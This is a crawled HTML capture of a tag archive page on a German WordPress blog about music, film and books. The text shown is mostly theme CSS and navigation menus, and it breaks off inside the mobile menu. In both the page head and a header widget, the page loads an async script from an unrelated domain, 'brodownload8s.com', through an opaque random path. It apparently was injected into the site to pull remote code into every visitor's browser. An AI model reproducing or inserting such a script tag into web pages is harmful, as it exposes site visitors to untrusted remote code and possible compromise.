

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/tag/susi-stach/
body_size: 10056
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>Susi Stach &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Susi Stach Schlagwort-Feed" href="https://www.shitesite.de/tag/susi-stach/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shitesite.de/wp-json/wp/v2/tags/6594" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="archive tag tag-susi-stach tag-6594 wp-custom-logo wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
